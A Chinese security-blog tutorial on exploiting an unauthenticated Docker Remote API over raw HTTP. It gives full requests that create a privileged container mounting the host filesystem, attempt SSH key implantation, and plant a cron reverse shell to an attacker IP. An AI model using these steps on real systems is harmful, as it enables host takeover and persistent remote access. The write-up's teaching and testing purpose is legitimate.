Docker Remote API未授权漏洞学习(http调用)
 adman
adman- 关注
Docker Remote API未授权漏洞学习(http调用)
 本文由
adman 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
adman 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
简介
在内网进行安全测试发现有台服务器存在“docker api未授权”漏洞,由于测试主机没有docker客户端软件,无法使用docker命令利用该漏洞。通过查看资料发现docker remote api提供http方式的调用,本文将利用根据此方式进行研究。
漏洞证明
- 访问该接口返回所有容器的信息,证明漏洞存在。
GET /containers/json HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
docker api未授权经常使用的两种利用手法,一种是写入公钥进行免密要登录,一种是写入定时任务进行shell反弹。下边将利用api接口分别研究这两种方式。
漏洞利用一
- 使用接口
/containers/create创建容器,并把宿主机的”/”目录挂载到容器的”/mnt”目录下
POST /containers/create HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 130
{"HostName":"remoteCreate","User":"root","Image":"nginx/ntpd:4.2.6p5","HostConfig":{"Binds":["/:/mnt"],
"Privileged":true}}
//容器创建成功,并返回容器id
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:00:07 GMT
Content-Length: 90
Connection: close
{"Id":"bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed","Warnings":null}
- 根据容器ID使用
/containers/Containers Id/start接口启动容器
POST /containers/bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed/start HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 204 No Content
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:04:19 GMT
Connection: close
- 使用
/containers/Containers Id/exec接口创建执行命令的实例(将私钥上传到容器中)。(此时还未上传成功,需要执行实例后才能上传成功)
POST /containers/bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed/exec HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 556
{
"AttachStdin":true,
"AttachStdout":true,"AttachStderr":true,
"DetachKeys":"ctrl-p,ctrl-q",
"Tty":false,
"Cmd":["sh","-c","echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDdHlDQaOntjY21v3duDAd0XTezJCEzqOviJJvyFaguKS4ei+oOuilwilgZ0GRS6Vr92gBvbq5wELIH5D0cC/BoC6ZeTX34Wk0IIoLhC+Zrx2RtFYoQDdZQvl+3ZeSdwA7zce5uFhL70rGAajTcn17b0eVyYWaBGvGqskd/0ijEDDRQHP3vq5CillyBtkwKIyxJbE5kNI2kT8mOOHHJRRPNcL1ZxYTztYHEbzpKhRqgdzfDhCkZ8bOKduCwedA7wNJN65/dwPu/mvmahz8seHh/hMhrcRd5vblGUVtrCcgGa+IleAc38TxsNNdPJ4jvKJn++sL5ea3Bgxan5K9LPeRT ' >> /mnt/root/.ssh/authorized_keys"]
}
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:08:20 GMT
Content-Length: 74
Connection: close
{"Id":"1a2b0cdf0731a3d4abdc21df66dcdb025cc375756e978e66dd37cbf7090bca13"}
- 执行上一步的命令实例,由于文件存在映射,私钥文件直接保存在宿主机的“/root/.ssh”目录下。
POST /exec/1a2b0cdf0731a3d4abdc21df66dcdb025cc375756e978e66dd37cbf7090bca13/start HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 27
{"Detach":true,"Tty":false}
HTTP/1.1 200 OK
Api-Version: 1.38
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Mon, 18 Apr 2022 09:10:42 GMT
Content-Length: 0
Connection: close
- 免密登录未成功。使用
/containers/id/archive查看ssh配置文件发现,主机未开启ssh免密登录,因此该利用方式失败。
漏洞利用二
- 创建命令实例,添加定时任务。
POST /containers/bf66daca7460399b526679ef828e9e23af1406363051163d32f528c3fdf035ed/exec HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 221
{
"AttachStdin":true,
"AttachStdout":true,"AttachStderr":true,
"DetachKeys":"ctrl-p,ctrl-q",
"Tty":false,
"Cmd":["sh","-c","echo '03 11 * * * bash -i >& /dev/tcp/40.*.*.*/4444 0>&1' >> /mnt/var/spool/cron/root"]
}
HTTP/1.1 201 Created
Api-Version: 1.38
Content-Type: application/json
Docker-Experimental: false
Ostype: linux
Server: Docker/18.06.1-ce (linux)
Date: Tue, 31 May 2022 02:56:50 GMT
Content-Length: 74
Connection: close
{"Id":"12ed97fad32d2d592f45ff1eff3ffee7858e322cddc64820d555e0e779205f6a"}
- 执行上一步的命令实例,由于文件存在映射,会直接在宿主机的“/var/spool/cron/root”文件中添加定时任务。
POST /exec/12ed97fad32d2d592f45ff1eff3ffee7858e322cddc64820d555e0e779205f6a/start HTTP/1.1
Host: 40.*.*.*:4243
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 27
{"Detach":true,"Tty":false}
- 攻击主机启动端口,等待反弹shell
- 反弹shell成功

参考链接
本文为 adman 独立观点,未经授权禁止转载。
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐










